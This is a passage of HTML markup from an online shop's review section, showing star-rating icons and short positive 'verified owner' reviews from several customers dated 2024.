  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Daniel   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 2, 2024</div>
                        <p class="mt-2 text-sm">I’m thrilled with this purchase; it delivers exactly as expected.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Luke   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">September 23, 2024</div>
                        <p class="mt-2 text-sm">I found this product to be both durable and highly effective; it offers great value for the price.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Mark   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">September 10, 2024</div>
                        <p class="mt-2 text-sm">Careful packaging, product arrived undamaged.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Zoe   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">August 11, 2024</div>
                        <p class="mt-2 text-sm">Shopping from this store was a fantastic experience. The staff was knowledgeable and patient, and they assisted me warmly with my order adjustments.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Clara   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">August 6, 2024</div>
                        <p class="mt-2 text-sm">This item is perfect for my needs. It works flawlessly and I highly recommend it to anyone looking for something similar.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
